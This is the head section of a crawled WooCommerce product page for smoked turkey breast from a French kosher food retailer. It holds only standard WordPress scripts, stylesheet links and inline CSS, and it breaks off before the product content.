

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zouaghi-cacher.com/produit/blanc-de-dinde-fumee-a-l-ancienne-180g/
body_size: 33177
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<title>blanc-de-dinde-fumée-a-l-ancienne-180g &#8211; Zouaghi Cacher &#8211; Vente de produits alimentaires cacher</title>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Zouaghi Cacher - Vente de produits alimentaires cacher &raquo; Flux" href="https://zouaghi-cacher.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zouaghi Cacher - Vente de produits alimentaires cacher &raquo; Flux des commentaires" href="https://zouaghi-cacher.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zouaghi Cacher - Vente de produits alimentaires cacher &raquo; blanc-de-dinde-fumée-a-l-ancienne-180g Flux des commentaires" href="https://zouaghi-cacher.com/produit/blanc-de-dinde-fumee-a-l-ancienne-180g/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zouaghi-cacher.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://zouaghi-cacher.com/wp-includes/blocks/navigation/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='wc-blocks-style-inline-css'>
:root{--drawer-width: 480px}
</style>
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-contents.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart.css?ver=wc-10.3.7' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/breadcrumbs.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='wc-blocks-style-store-notices-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/store-notices.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/product-image-gallery.css?ver=wc-10.3.7' media='all' />
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<link rel='stylesheet' id='wc-blocks-style-product-rating-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/product-rating.css?ver=wc-10.3.7' media='all' />
<style id='woocommerce-product-price-style-inline-css'>
@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-components-product-price--align-left{display:block;text-align:left}.wc-block-components-product-price--align-center{display:block;text-align:center}.wc-block-components-product-price--align-right{display:block;text-align:right}.wc-block-components-product-price{display:block}.wc-block-components-product-price[hidden]{display:none}.wc-block-components-product-price .wc-block-all-products .wc-block-components-product-price{margin-bottom:12px}.wc-block-components-product-price ins{text-decoration:none}.wc-block-components-product-price .woocommerce-Price-amount{white-space:nowrap}.wc-block-components-product-price__value.is-discounted{margin-left:.5em}.is-loading .wc-block-components-product-price:before{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;content:".";display:block;display:inline-block;line-height:1;max-width:100%!important;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;width:5em;z-index:1}.is-loading .wc-block-components-product-price:before>*{visibility:hidden}.is-loading .wc-block-components-product-price:before:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.is-loading .wc-block-components-product-price:before{animation:none}}

</style>
<style id='wp-block-post-excerpt-inline-css'>
:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}
</style>
<link rel='stylesheet' id='woocommerce-add-to-cart-form-style-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/product-sku.css?ver=wc-10.3.7' media='all' />
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/product-details.css?ver=wc-10.3.7' media='all' />
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/product-sale-badge.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/product-image.css?ver=wc-10.3.7' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='woocommerce-product-button-style-inline-css'>
@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;justify-content:center;text-align:center;white-space:normal;width:auto}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-template-style-inline-css'>
@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wc-block-product-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wc-block-product-template.wc-block-product-template{background:none}.wc-block-product-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wc-block-product-template.is-flex-container>li{list-style:none;margin:0;width:100%}@media(min-width:600px){.wc-block-product-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wc-block-product-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wc-block-product-template__responsive{grid-gap:1.25em;display:grid}.wc-block-product-template__responsive.columns-2{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(50% - .625em)),1fr))}.wc-block-product-template__responsive.columns-3{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(33.33333% - .83333em)),1fr))}.wc-block-product-template__responsive.columns-4{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(25% - .9375em)),1fr))}.wc-block-product-template__responsive.columns-5{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(20% - 1em)),1fr))}.wc-block-product-template__responsive.columns-6{grid-template-columns:repeat(auto-fill,minmax(max(150px,calc(16.66667% - 1.04167em)),1fr))}.wc-block-product-template__responsive>li{margin-block-start:0}:where(.wc-block-product-template .wc-block-product)>:not(:last-child){margin-bottom:.75rem;margin-top:0}.is-product-collection-layout-list .wc-block-product:not(:last-child){margin-bottom:1.2rem}.is-product-collection-layout-carousel{container-name:carousel;container-type:inline-size;overflow-x:auto;position:relative;scroll-padding:0 30%;scroll-snap-type:x mandatory;scrollbar-width:none}.is-product-collection-layout-carousel .wc-block-product{flex-basis:0;max-width:400px;min-width:42.5%;scroll-snap-align:center}@container carousel (min-width: 600px){.is-product-collection-layout-carousel .wc-block-product{min-width:28.5%}}@container carousel (min-width: 782px){.is-product-collection-layout-carousel .wc-block-product{min-width:29%}}@container carousel (min-width: 960px){.is-product-collection-layout-carousel .wc-block-product{min-width:22%}}@container carousel (min-width: 1280px){.is-product-collection-layout-carousel .wc-block-product{min-width:18%}}@container carousel (min-width: 1440px){.is-product-collection-layout-carousel .wc-block-product{min-width:15%}}

</style>
<style id='woocommerce-product-collection-style-inline-css'>
@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}@media(max-width:600px){.wp-block-woocommerce-product-collection:has(.is-product-collection-layout-carousel) :where(.wc-block-next-previous-buttons.wc-block-next-previous-buttons){display:none}}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='wp-interactivity-router-animations-inline-css'>
			.wp-interactivity-router-loading-bar {
				position: fixed;
				top: 0;
				left: 0;
				margin: 0;
				padding: 0;
				width: 100vw;
				max-width: 100vw !important;
				height: 4px;
				background-color: #000;
				opacity: 0
			}
			.wp-interactivity-router-loading-bar.start-animation {
				animation: wp-interactivity-router-loading-bar-start-animation 30s cubic-bezier(0.03, 0.5, 0, 1) forwards
			}
			.wp-interactivity-router-loading-bar.finish-animation {
				animation: wp-interactivity-router-loading-bar-finish-animation 300ms ease-in
			}
			@keyframes wp-interactivity-router-loading-bar-start-animation {
				0% { transform: scaleX(0); transform-origin: 0 0; opacity: 1 }
				100% { transform: scaleX(1); transform-origin: 0 0; opacity: 1 }
			}
			@keyframes wp-interactivity-router-loading-bar-finish-animation {
				0% { opacity: 1 }
				50% { opacity: 1 }
				100% { opacity: 0 }
			}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(6.1rem, 6.1rem + ((1vw - 0.2rem) * 7.091), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: 